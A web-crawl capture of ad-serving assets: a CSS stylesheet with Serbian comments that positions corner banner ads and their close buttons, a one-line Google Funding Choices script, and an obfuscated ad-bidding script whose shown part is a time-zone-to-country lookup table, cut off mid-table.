/* Reset unutrašnjih wrap-ova i omogući apsolutno pozicioniranje X dugmeta */
.bnr.incorner-d .bnr-wrapper,
.bnr.incorner-m .bnr-wrapper,
.bnr.incorner-d .bnr-inner,
.bnr.incorner-m .bnr-inner{
  position: relative;             /* kontekst za X dugme */
  background: transparent !important;
  margin: 0 !important;
  padding: 0 !important;
  min-height: 0 !important;
  border: 0 !important;
}

.bnr.incorner-d iframe,
.bnr.incorner-m iframe{
  display:block;                  /* bez praznog reda */
  vertical-align: bottom;
}

/* Vidljivost po viewportu + osnovni bottom offset */
@media (min-width: 992px){
  .bnr.incorner-d{ display:block !important; bottom: calc(var(--wsh-offset-bottom-d) + var(--wsh-sticky-extra)); }
  .bnr.incorner-m{ display:none  !important; }
}
@media (max-width: 991.98px){
  .bnr.incorner-d{ display:none  !important; }
  .bnr.incorner-m{ display:block !important; bottom: calc(var(--wsh-offset-bottom-m) + var(--wsh-sticky-extra)); }
}

/* Levo / desno kada ALIGN NIJE uključen */
.bnr.incorner-d.inpos-right,
.bnr.incorner-m.inpos-right{ right: var(--wsh-offset-right); left:auto; }

.bnr.incorner-d.inpos-left,
.bnr.incorner-m.inpos-left{ left: var(--wsh-offset-left); right:auto; }

/* Poravnanje sa “wallpaperom” (ivica centralnog kontejnera) – samo desktop */
@media (min-width: 992px){
  .bnr.incorner-d.inpos-right.inpos-align{
    right: calc( (100vw - var(--wsh-container)) / 2 + var(--wsh-gutter) );
    left: auto;
  }
  .bnr.incorner-d.inpos-left.inpos-align{
    left:  calc( (100vw - var(--wsh-container)) / 2 + var(--wsh-gutter) );
    right: auto;
  }
}
/* Mobilni align: ostavi male bezbedne ofsete */
@media (max-width: 991.98px){
  .bnr.incorner-m.inpos-right.inpos-align{ right: 10px; }
  .bnr.incorner-m.inpos-left.inpos-align{  left:  10px; }
}

/* =========================
   Close (X) dugme
   ========================= */
.bnr .wsh-close{
  position:absolute;
  top:-10px;
  right:-10px;                    /* default – pomeri levo klasom ispod */
  width:26px;
  height:26px;
  border-radius: 50%;
  border:0;
  background: rgba(0,0,0,.75);
  color:#fff;
  font-weight:700;
  line-height:26px;
  text-align:center;
  cursor:pointer;
  z-index: 999999 !important;                 /* iznad svega u okviru bannera */
  padding:0;
  box-shadow: 0 0 0 1px rgba(0,0,0,.15);
  pointer-events: auto;           /* prihvati klik kroz overlay-e */
}
.bnr.inpos-left .wsh-close{ right:auto; left:-10px; }
.bnr .wsh-close:hover{ background: rgba(0,0,0,.9); }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWmwq8iNmO0myutIcXX8yLy_3W4vTvWbj4rrZht7K8-vv2WKK5pKWYfzOT16fsCOZtBH4r_nOHBA-_AQe1gjkKYBjMJ8L1PVC9t4QIVUvCu8wveXUe0765ewPJt6WmfI1u3dagz99vT400Ou9XDyJwLb-vOAQajVMGvvjuxCYAFwRhKrsqMg_CUIqxD/_/ad/spacer./sidead1./adjs./ad-callback./adpositionsizein-
body_size: -1289
content:
window['fe9ca1b0-a602-4fa4-a00b-3b1559a5e2ab'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adxbid.info/demetra.js
body_size: 8180
content:
const a0_0x46a943=a0_0x4ca3;(function(_0x3e67d7,_0x1cffa6){const _0x5d037f=a0_0x4ca3,_0x2a0cfa=_0x3e67d7();while(!![]){try{const _0x44aacb=-parseInt(_0x5d037f(0x118))/0x1*(parseInt(_0x5d037f(0x11b))/0x2)+parseInt(_0x5d037f(0xe2))/0x3+-parseInt(_0x5d037f(0xfb))/0x4+-parseInt(_0x5d037f(0xd1))/0x5*(-parseInt(_0x5d037f(0x11c))/0x6)+parseInt(_0x5d037f(0x100))/0x7*(parseInt(_0x5d037f(0xfe))/0x8)+-parseInt(_0x5d037f(0xf4))/0x9+parseInt(_0x5d037f(0xf0))/0xa*(parseInt(_0x5d037f(0x114))/0xb);if(_0x44aacb===_0x1cffa6)break;else _0x2a0cfa['push'](_0x2a0cfa['shift']());}catch(_0x543b4c){_0x2a0cfa['push'](_0x2a0cfa['shift']());}}}(a0_0xebe7,0x77e36));function a0_0x4ca3(_0x2b3f20,_0x4ddb4e){const _0xebe741=a0_0xebe7();return a0_0x4ca3=function(_0x4ca38e,_0x277b3f){_0x4ca38e=_0x4ca38e-0xca;let _0x5f38b6=_0xebe741[_0x4ca38e];return _0x5f38b6;},a0_0x4ca3(_0x2b3f20,_0x4ddb4e);}var reqCountry=reqCountry||'XX';function pbjsGetTimezoneGeo(){const _0x7b875c=a0_0x4ca3;let _0x519cc8=Intl[_0x7b875c(0xd8)]()['resolvedOptions']()[_0x7b875c(0x138)];return''!==_0x519cc8&&_0x519cc8?{'Africa/Abidjan':{'u':0x0,'c':['CI','BF','GH','GM','GN','ML','MR','SH','SL','SN','TG']},'Africa/Accra':{'a':'Africa/Abidjan','c':['GH'],'r':0x1},'Africa/Addis_Ababa':{'a':'Africa/Nairobi','c':['ET'],'r':0x1},'Africa/Algiers':{'u':0x3c,'c':['DZ']},'Africa/Asmara':{'a':'Africa/Nairobi','c':['ER'],'r':0x1},'Africa/Asmera':{'a':_0x7b875c(0x102),'c':['ER'],'r':0x1},'Africa/Bamako':{'a':_0x7b875c(0xdf),'c':['ML'],'r':0x1},'Africa/Bangui':{'a':_0x7b875c(0x12d),'c':['CF'],'r':0x1},'Africa/Banjul':{'a':'Africa/Abidjan','c':['GM'],'r':0x1},'Africa/Bissau':{'u':0x0,'c':['GW']},'Africa/Blantyre':{'a':_0x7b875c(0xdc),'c':['MW'],'r':0x1},'Africa/Brazzaville':{'a':_0x7b875c(0x12d),'c':['CG'],'r':0x1},'Africa/Bujumbura':{'a':_0x7b875c(0xdc),'c':['BI'],'r':0x1},'Africa/Cairo':{'u':0x78,'c':['EG']},'Africa/Casablanca':{'u':0x3c,'d':0x0,'c':['MA']},'Africa/Ceuta':{'u':0x3c,'d':0x78,'c':['ES']},'Africa/Conakry':{'a':_0x7b875c(0xdf),'c':['GN'],'r':0x1},'Africa/Dakar':{'a':_0x7b875c(0xdf),'c':['SN'],'r':0x1},'Africa/Dar_es_Salaam':{'a':_0x7b875c(0x102),'c':['TZ'],'r':0x1},'Africa/Djibouti':{'a':_0x7b875c(0x102),'c':['DJ'],'r':0x1},'Africa/Douala':{'a':_0x7b875c(0x12d),'c':['CM'],'r':0x1},'Africa/El_Aaiun':{'u':0x3c,'d':0x0,'c':['EH']},'Africa/Freetown':{'a':_0x7b875c(0xdf),'c':['SL'],'r':0x1},'Africa/Gaborone':{'a':_0x7b875c(0xdc),'c':['BW'],'r':0x1},'Africa/Harare':{'a':_0x7b875c(0xdc),'c':['ZW'],'r':0x1},'Africa/Johannesburg':{'u':0x78,'c':['ZA','LS','SZ']},'Africa/Juba':{'u':0x78,'c':['SS']},'Africa/Kampala':{'a':_0x7b875c(0x102),'c':['UG'],'r':0x1},'Africa/Khartoum':{'u':0x78,'c':['SD']},'Africa/Kigali':{'a':'Africa/Maputo','c':['RW'],'r':0x1},'Africa/Kinshasa':{'a':'Africa/Lagos','c':['CD'],'r':0x1},'Africa/Lagos':{'u':0x3c,'c':['NG','AO','BJ','CD','CF','CG','CM','GA','GQ','NE']},'Africa/Libreville':{'a':_0x7b875c(0x12d),'c':['GA'],'r':0x1},'Africa/Lome':{'a':_0x7b875c(0xdf),'c':['TG'],'r':0x1},'Africa/Luanda':{'a':'Africa/Lagos','c':['AO'],'r':0x1},'Africa/Lubumbashi':{'a':'Africa/Maputo','c':['CD'],'r':0x1},'Africa/Lusaka':{'a':_0x7b875c(0xdc),'c':['ZM'],'r':0x1},'Africa/Malabo':{'a':'Africa/Lagos','c':['GQ'],'r':0x1},'Africa/Maputo':{'u':0x78,'c':['MZ','BI','BW','CD','MW','RW','ZM','ZW']},'Africa/Maseru':{'a':_0x7b875c(0xe0),'c':['LS'],'r':0x1},'Africa/Mbabane':{'a':'Africa/Johannesburg','c':['SZ'],'r':0x1},'Africa/Mogadishu':{'a':'Africa/Nairobi','c':['SO'],'r':0x1},'Africa/Monrovia':{'u':0x0,'c':['LR']},'Africa/Nairobi':{'u':0xb4,'c':['KE','DJ','ER','ET','KM','MG','SO','TZ','UG','YT']},'Africa/Ndjamena':{'u':0x3c,'c':['TD']},'Africa/Niamey':{'a':_0x7b875c(0x12d),'c':['NE'],'r':0x1},'Africa/Nouakchott':{'a':_0x7b875c(0xdf),'c':['MR'],'r':0x1},'Africa/Ouagadougou':{'a':_0x7b875c(0xdf),'c':['BF'],'r':0x1},'Africa/Porto-Novo':{'a':_0x7b875c(0x12d),'c':['BJ'],'r':0x1},'Africa/Sao_Tome':{'u':0x0,'c':['ST']},'Africa/Timbuktu':{'a':_0x7b875c(0xdf),'c':['ML'],'r':0x1},'Africa/Tripoli':{'u':0x78,'c':['LY']},'Africa/Tunis':{'u':0x3c,'c':['TN']},'Africa/Windhoek':{'u':0x78,'c':['NA']},'America/Adak':{'u':-0x258,'d':-0x21c,'c':['US']},'America/Anchorage':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Anguilla':{'a':_0x7b875c(0x117),'c':['AI'],'r':0x1},'America/Antigua':{'a':_0x7b875c(0x117),'c':['AG'],'r':0x1},'America/Araguaina':{'u':-0xb4,'c':['BR']},'America/Argentina/Buenos_Aires':{'u':-0xb4,'c':['AR']},'America/Argentina/Catamarca':{'u':-0xb4,'c':['AR']},'America/Argentina/ComodRivadavia':{'a':_0x7b875c(0x131),'r':0x1},'America/Argentina/Cordoba':{'u':-0xb4,'c':['AR']},'America/Argentina/Jujuy':{'u':-0xb4,'c':['AR']},'America/Argentina/La_Rioja':{'u':-0xb4,'c':['AR']},'America/Argentina/Mendoza':{'u':-0xb4,'c':['AR']},'America/Argentina/Rio_Gallegos':{'u':-0xb4,'c':['AR']},'America/Argentina/Salta':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Juan':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Luis':{'u':-0xb4,'c':['AR']},'America/Argentina/Tucuman':{'u':-0xb4,'c':['AR']},'America/Argentina/Ushuaia':{'u':-0xb4,'c':['AR']},'America/Aruba':{'a':_0x7b875c(0x117),'c':['AW'],'r':0x1},'America/Asuncion':{'u':-0xf0,'d':-0xb4,'c':['PY']},'America/Atikokan':{'a':_0x7b875c(0x11e),'c':['CA'],'r':0x1},'America/Atka':{'a':_0x7b875c(0xf6),'r':0x1},'America/Bahia':{'u':-0xb4,'c':['BR']},'America/Bahia_Banderas':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Barbados':{'u':-0xf0,'c':['BB']},'America/Belem':{'u':-0xb4,'c':['BR']},'America/Belize':{'u':-0x168,'c':['BZ']},'America/Blanc-Sablon':{'a':'America/Puerto_Rico','c':['CA'],'r':0x1},'America/Boa_Vista':{'u':-0xf0,'c':['BR']},'America/Bogota':{'u':-0x12c,'c':['CO']},'America/Boise':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Buenos_Aires':{'a':_0x7b875c(0xea),'r':0x1},'America/Cambridge_Bay':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Campo_Grande':{'u':-0xf0,'c':['BR']},'America/Cancun':{'u':-0x12c,'c':['MX']},'America/Caracas':{'u':-0xf0,'c':['VE']},'America/Catamarca':{'a':_0x7b875c(0x131),'r':0x1},'America/Cayenne':{'u':-0xb4,'c':['GF']},'America/Cayman':{'a':_0x7b875c(0x11e),'c':['KY'],'r':0x1},'America/Chicago':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Chihuahua':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Coral_Harbour':{'a':_0x7b875c(0x11e),'c':['CA'],'r':0x1},'America/Cordoba':{'a':_0x7b875c(0xde),'r':0x1},'America/Costa_Rica':{'u':-0x168,'c':['CR']},'America/Creston':{'a':_0x7b875c(0xf8),'c':['CA'],'r':0x1},'America/Cuiaba':{'u':-0xf0,'c':['BR']},'America/Curacao':{'a':_0x7b875c(0x117),'c':['CW'],'r':0x1},'America/Danmarkshavn':{'u':0x0,'c':['GL']},'America/Dawson':{'u':-0x1a4,'c':['CA']},'America/Dawson_Creek':{'u':-0x1a4,'c':['CA']},'America/Denver':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Detroit':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Dominica':{'a':_0x7b875c(0x117),'c':['DM'],'r':0x1},'America/Edmonton':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Eirunepe':{'u':-0x12c,'c':['BR']},'America/El_Salvador':{'u':-0x168,'c':['SV']},'America/Ensenada':{'a':'America/Tijuana','r':0x1},'America/Fort_Nelson':{'u':-0x1a4,'c':['CA']},'America/Fort_Wayne':{'a':_0x7b875c(0xd0),'r':0x1},'America/Fortaleza':{'u':-0xb4,'c':['BR']},'America/Glace_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Godthab':{'a':_0x7b875c(0xcb),'r':0x1},'America/Goose_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Grand_Turk':{'u':-0x12c,'d':-0xf0,'c':['TC']},'America/Grenada':{'a':_0x7b875c(0x117),'c':['GD'],'r':0x1},'America/Guadeloupe':{'a':_0x7b875c(0x117),'c':['GP'],'r':0x1},'America/Guatemala':{'u':-0x168,'c':['GT']},'America/Guayaquil':{'u':-0x12c,'c':['EC']},'America/Guyana':{'u':-0xf0,'c':['GY']},'America/Halifax':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Havana':{'u':-0x12c,'d':-0xf0,'c':['CU']},'America/Hermosillo':{'u':-0x1a4,'c':['MX']},'America/Indiana/Indianapolis':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Knox':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Marengo':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Petersburg':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Tell_City':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Vevay':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Vincennes':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Winamac':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indianapolis':{'a':'America/Indiana/Indianapolis','r':0x1},'America/Inuvik':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Iqaluit':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Jamaica':{'u':-0x12c,'c':['JM']},'America/Jujuy':{'a':'America/Argentina/Jujuy','r':0x1},'America/Juneau':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Kentucky/Louisville':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Kentucky/Monticello':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Knox_IN':{'a':'America/Indiana/Knox','r':0x1},'America/Kralendijk':{'a':'America/Puerto_Rico','c':['BQ'],'r':0x1},'America/La_Paz':{'u':-0xf0,'c':['BO']},'America/Lima':{'u':-0x12c,'c':['PE']},'America/Los_Angeles':{'u':-0x1e0,'d':-0x1a4,'c':['US']},'America/Louisville':{'a':_0x7b875c(0x112),'r':0x1},'America/Lower_Princes':{'a':'America/Puerto_Rico','c':['SX'],'r':0x1},'America/Maceio':{'u':-0xb4,'c':['BR']},'America/Managua':{'u':-0x168,'c':['NI']},'America/Manaus':{'u':-0xf0,'c':['BR']},'America/Marigot':{'a':_0x7b875c(0x117),'c':['MF'],'r':0x1},'America/Martinique':{'u':-0xf0,'c':['MQ']},'America/Matamoros':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Mazatlan':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Mendoza':{'a':'America/Argentina/Mendoza','r':0x1},'America/Menominee':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Merida':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Metlakatla':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Mexico_City':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Miquelon':{'u':-0xb4,'d':-0x78,'c':['PM']},'America/Moncton':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Monterrey':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Montevideo':{'u':-0xb4,'c':['UY']},'America/Montreal':{'a':'America/Toronto','c':['CA'],'r':0x1},'America/Montserrat':{'a':_0x7b875c(0x117),'c':['MS'],'r':0x1},'America/Nassau':{'a':'America/Toronto','c':['BS'],'r':0x1},'America/New_York':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Nipigon':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Nome':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Noronha':{'u':-0x78,'c':['BR']},'America/North_Dakota/Beulah':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/Center':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/New_Salem':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Nuuk':{'u':-0xb4,'d':-0x78,'c':['GL']},'America/Ojinaga':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Panama':{'u':-0x12c,'c':['PA','CA','KY']},'America/Pangnirtung':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Paramaribo':{'u':-0xb4,'c':['SR']},'America/Phoenix':{'u':-0x1a4,'c':['US','CA']},'America/Port-au-Prince':{'u':-0x12c,'d':-0xf0,'c':['HT']},'America/Port_of_Spain':{'a':'America/Puerto_Rico','c':['TT'],'r':0x1},'America/Porto_Acre':{'a':_0x7b875c(0xcc),'r':0x1},'America/Porto_Velho':{'u':-0xf0,'c':['BR']},'America/Puerto_Rico':{'u':-0xf0,'c':['PR','AG','CA','AI','AW','BL','BQ','CW','DM','GD','GP','KN','LC','MF','MS','SX','TT','VC','VG','VI']},'America/Punta_Arenas':{'u':-0xb4,'c':['CL']},'America/Rainy_River':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rankin_Inlet':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Recife':{'u':-0xb4,'c':['BR']},'America/Regina':{'u':-0x168,'c':['CA']},'America/Resolute':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rio_Branco':{'u':-0x12c,'c':['BR']},'America/Rosario':{'a':'America/Argentina/Cordoba','r':0x1},'America/Santa_Isabel':{'a':_0x7b875c(0x108),'r':0x1},'America/Santarem':{'u':-0xb4,'c':['BR']},'America/Santiago':{'u':-0xf0,'d':-0xb4,'c':['CL']},'America/Santo_Domingo':{'u':-0xf0,'c':['DO']},'America/Sao_Paulo':{'u':-0xb4,'c':['BR']},'America/Scoresbysund':{'u':-0x3c,'d':0x0,'c':['GL']},'America/Shiprock':{'a':_0x7b875c(0x12a),'r':0x1},'America/Sitka':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/St_Barthelemy':{'a':_0x7b875c(0x117),'c':['BL'],'r':0x1},'America/St_Johns':{'u':-0x96,'d':-0x5a,'c':['CA']},'America/St_Kitts':{'a':_0x7b875c(0x117),'c':['KN'],'r':0x1},'America/St_Lucia':{'a':_0x7b875c(0x117),'c':['LC'],'r':0x1},'America/St_Thomas':{'a':_0x7b875c(0x117),'c':['VI'],'r':0x1},'America/St_Vincent':{'a':_0x7b875c(0x117),'c':['VC'],'r':0x1},'America/Swift_Current':{'u':-0x168,'c':['CA']},'America/Tegucigalpa':{'u':-0x168,'c':['HN']},'America/Thule':{'u':-0xf0,'d':-0xb4,'c':['GL']},'America/Thunder_Bay':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Tijuana':{'u':-0x1e0,'d':-0x1a4,'c':['MX']},'America/Toronto':{'u':-0x12c,'d':-0xf0,'c':['CA','BS']},'America/Tortola':{'a':_0x7b875c(0x117),'c':['VG'],'r':0x1},'America/Vancouver':{'u':-0x1e0,'d':-0x1a4,'c':['CA']},'America/Virgin':{'a':_0x7b875c(0x117),'c':['VI'],'r':0x1},'America/Whitehorse':{'u':-0x1a4,'c':['CA']},'America/Winnipeg':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Yakutat':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Yellowknife':{'u':-0x1a4,'d':-0x168,'c':['CA']},'Antarctica/Casey':{'u':0x294,'c':['AQ']},'Antarctica/Davis':{'u':0x1a4,'c':['AQ']},'Antarctica/DumontDUrville':{'a':_0x7b875c(0x11f),'c':['AQ'],'r':0x1},'Antarctica/Macquarie':{'u':0x258,'d':0x294,'c':['AU']},'Antarctica/Mawson':{'u':0x12c,'c':['AQ']},'Antarctica/McMurdo':{'a':_0x7b875c(0xe7),'c':['AQ'],'r':0x1},'Antarctica/Palmer':{'u':-0xb4,'c':['AQ']},'Antarctica/Rothera':{'u':-0xb4,'c':['AQ']},'Antarctica/South_Pole':{'a':_0x7b875c(0xe7),'c':['AQ'],'r':0x1},'Antarctica/Syowa':{'a':_0x7b875c(0x113),'c':['AQ'],'r':0x1},'Antarctica/Troll':{'u':0x0,'d':0x78,'c':['AQ']},'Antarctica/Vostok':{'u':0x168,'c':['AQ']},'Arctic/Longyearbyen':{'a':_0x7b875c(0x136),'c':['SJ'],'r':0x1},'Asia/Aden':{'a':'Asia/Riyadh','c':['YE'],'r':0x1},'Asia/Almaty':{'u':0x168,'c':['KZ']},'Asia/Amman':{'u':0x78,'d':0xb4,'c':['JO']},'Asia/Anadyr':{'u':0x2d0,'c':['RU']},'Asia/Aqtau':{'u':0x12c,'c':['KZ']},'Asia/Aqtobe':{'u':0x12c,'c':['KZ']},'Asia/Ashgabat':{'u':0x12c,'c':['TM']},'Asia/Ashkhabad':{'a':_0x7b875c(0x109),'r':0x1},'Asia/Atyrau':{'u':0x12c,'c':['KZ']},'Asia/Baghdad':{'u':0xb4,'c':['IQ']},'Asia/Bahrain':{'a':'Asia/Qatar','c':['BH'],'r':0x1},'Asia/Baku':{'u':0xf0,'c':['AZ']},'Asia/Bangkok':{'u':0x1a4,'c':['TH','KH','LA','VN']},'Asia/Barnaul':{'u':0x1a4,'c':['RU']},'Asia/Beirut':{'u':0x78,'d':0xb4,'c':['LB']},'Asia/Bishkek':{'u':0x168,'c':['KG']},'Asia/Brunei':{'u':0x1e0,'c':['BN']},'Asia/Calcutta':{'a':_0x7b875c(0x128),'r':0x1},'Asia/Chita':{'u':0x21c,'c':['RU']},'Asia/Choibalsan':{'u':0x1e0,'c':['MN']},'Asia/Chongqing':{'a':_0x7b875c(0x129),'r':0x1},'Asia/Chungking':{'a':_0x7b875c(0x129),'r':0x1},'Asia/Colombo':{'u':0x14a,'c':['LK']},'Asia/Dacca':{'a':_0x7b875c(0x121),'r':0x1},'Asia/Damascus':{'u':0x78,'d':0xb4,'c':['SY']},'Asia/Dhaka':{'u':0x168,'c':['BD']},'Asia/Dili':{'u':0x21c,'c':['TL']},'Asia/Dubai':{'u':0xf0,'c':['AE','OM']},'Asia/Dushanbe':{'u':0x12c,'c':['TJ']},'Asia/Famagusta':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Gaza':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Harbin':{'a':_0x7b875c(0x129),'r':0x1},'Asia/Hebron':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Ho_Chi_Minh':{'u':0x1a4,'c':['VN']},'Asia/Hong_Kong':{'u':0x1e0,'c':['HK']},'Asia/Hovd':{'u':0x1a4,'c':['MN']},'Asia/Irkutsk':{'u':0x1e0,'c':['RU']},'Asia/Istanbul':{'a':_0x7b875c(0x11d),'r':0x1},'Asia/Jakarta':{'u':0x1a4,'c':['ID']},'Asia/Jayapura':{'u':0x21c,'c':['ID']},'Asia/Jerusalem':{'u':0x78,'d':0xb4,'c':['IL']},'Asia/Kabul':{'u':0x10e,'c':['AF']},'Asia/Kamchatka':{'u':0x2d0,'c':['RU']},'Asia/Karachi':{'u':0x12c,'c':['PK']},'Asia/Kashgar':{'a':_0x7b875c(0x106),'r':0x1},'Asia/Kathmandu':{'u':0x159,'c':['NP']},'Asia/Katmandu':{'a':_0x7b875c(0xd4),'r':0x1},'Asia/Khandyga':{'u':0x21c,'c':['RU']},'Asia/Kolkata':{'u':0x14a,'c':['IN']},'Asia/Krasnoyarsk':{'u':0x1a4,'c':['RU']},'Asia/Kuala_Lumpur':{'u':0x1e0,'c':['MY']},'Asia/Kuching':{'u':0x1e0,'c':['MY']},'Asia/Kuwait':{'a':'Asia/Riyadh','c':['KW'],'r':0x1},'Asia/Macao':{'a':_0x7b875c(0xf7),'r':0x1},'Asia/Macau':{'u':0x1e0,'c':['MO']},'Asia/Magadan':{'u':0x294,'c':['RU']},'Asia/Makassar':{'u':0x1e0,'c':['ID']},'Asia/Manila':{'u':0x1e0,'c':['PH']},'Asia/Muscat':{'a':'Asia/Dubai','c':['OM'],'r':0x1},'Asia/Nicosia':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Novokuznetsk':{'u':0x1a4,'c':['RU']},'Asia/Novosibirsk':{'u':0x1a4,'c':['RU']},'Asia/Omsk':{'u':0x168,'c':['RU']},'Asia/Oral':{'u':0x12c,'c':['KZ']},'Asia/Phnom_Penh':{'a':_0x7b875c(0x10b),'c':['KH'],'r':0x1},'Asia/Pontianak':{'u':0x1a4,'c':['ID']},'Asia/Pyongyang':{'u':0x21c,'c':['KP']},'Asia/Qatar':{'u':0xb4,'c':['QA','BH']},'Asia/Qostanay':{'u':0x168,'c':['KZ']},'Asia/Qyzylorda':{'u':0x12c,'c':['KZ']},'Asia/Rangoon':{'a':_0x7b875c(0xf5),'r':0x1},'Asia/Riyadh':{'u':0xb4,'c':['SA','AQ','KW','YE']},'Asia/Saigon':{'a':_0x7b875c(0x115),'r':0x1},'Asia/Sakhalin':{'u':0x294,'c':['RU']},'Asia/Samarkand':{'u':0x12c,'c':['UZ']},'Asia/Seoul':{'u':0x21c,'c':['KR']},'Asia/Shanghai':{'u':0x1e0,'c':['CN']},'Asia/Singapore':{'u':0x1e0,'c':['SG','MY']},'Asia/Srednekolymsk':{'u':0x294,'c':['RU']},'Asia/Taipei':{'u':0x1e0,'c':['TW']},'Asia/Tashkent':{'u':0x12c,'c':['UZ']},'Asia/Tbilisi':{'u':0xf0,'c':['GE']},'Asia/Tehran':{'u':0xd2,'d':0x10e,'c':['IR']},'Asia/Tel_Aviv':{'a':_0x7b875c(0x130),'r':0x1},'Asia/Thimbu':{'a':_0x7b875c(0xe5),'r':0x1},'Asia/Thimphu':{'u':0x168,'c':['BT']},'Asia/Tokyo':{'u':0x21c,'c':['JP']},'Asia/Tomsk':{'u':0x1a4,'c':['RU']},'Asia/Ujung_Pandang':{'a':_0x7b875c(0x10d),'r':0x1},'Asia/Ulaanbaatar':{'u':0x1e0,'c':['MN']},'Asia/Ulan_Bator':{'a':'Asia/Ulaanbaatar','r':0x1},'Asia/Urumqi':{'u':0x168,'c':['CN']},'Asia/Ust-Nera':{'u':0x258,'c':['RU']},'Asia/Vientiane':{'a':'Asia/Bangkok','c':['LA'],'r':0x1},'Asia/Vladivostok':{'u':0x258,'c':['RU']},'Asia/Yakutsk':{'u':0x21c,'c':['RU']},'Asia/Yangon':{'u':0x186,'c':['MM']},'Asia/Yekaterinburg':{'u':0x12c,'c':['RU']},'Asia/Yerevan':{'u':0xf0,'c':['AM']},'Atlantic/Azores':{'u':-0x3c,'d':0x0,'c':['PT']},'Atlantic/Bermuda':{'u':-0xf0,'d':-0xb4,'c':['BM']},'Atlantic/Canary':{'u':0x0,'d':0x3c,'c':['ES']},'Atlantic/Cape_Verde':{'u':-0x3c,'c':['CV']},'Atlantic/Faeroe':{'a':_0x7b875c(0xd5),'r':0x1},'Atlantic/Faroe':{'u':0x0,'d':0x3c,'c':['FO']},'Atlantic/Jan_Mayen':{'a':_0x7b875c(0x136),'c':['SJ'],'r':0x1},'Atlantic/Madeira':{'u':0x0,'d':0x3c,'c':['PT']},'Atlantic/Reykjavik':{'u':0x0,'c':['IS']},'Atlantic/South_Georgia':{'u':-0x78,'c':['GS']},'Atlantic/St_Helena':{'a':_0x7b875c(0xdf),'c':['SH'],'r':0x1},'Atlantic/Stanley':{'u':-0xb4,'c':['FK']},'Australia/ACT':{'a':_0x7b875c(0xd2),'r':0x1},'Australia/Adelaide':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Brisbane':{'u':0x258,'c':['AU']},'Australia/Broken_Hill':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Canberra':{'a':_0x7b875c(0xd2),'r':0x1},'Australia/Currie':{'a':_0x7b875c(0xf3),'r':0x1},'Australia/Darwin':{'u':0x23a,'c':['AU']},'Australia/Eucla':{'u':0x20d,'c':['AU']},'Australia/Hobart':{'u':0x258,'d':0x294,'c':['AU']},'Australia/LHI':{'a':'Australia/Lord_Howe','r':0x1},'Australia/Lindeman':{'u':0x258,'c':['AU']},'Australia/Lord_Howe':{'u':0x276,'d':0x294,'c':['AU']},'Australia/Melbourne':{'u':0x258,'d':0x294,'c':['AU']},'Australia/NSW':{'a':_0x7b875c(0xd2),'r':0x1},'Australia/North':{'a':_0x7b875c(0x10c),'r':0x1},'Australia/Perth':{'u':0x1e0,'c':['AU']},'Australia/Queensland':{'a':_0x7b875c(0x103),'r':0x1},'Australia/South':{'a':_0x7b875c(0x10f),'r':0x1},'Australia/Sydney':{'u':0x258,'d':0x294,'c':['AU']},'Australia/Tasmania':{'a':'Australia/Hobart','r':0x1},'Australia/Victoria':{'a':_0x7b875c(0xd7),'r':0x1},'Australia/West':{'a':_0x7b875c(0x126),'r':0x1},'Australia/Yancowinna':{'a':_0x7b875c(0xef),'r':0x1},'Brazil/Acre':{'a':'America/Rio_Branco','r':0x1},'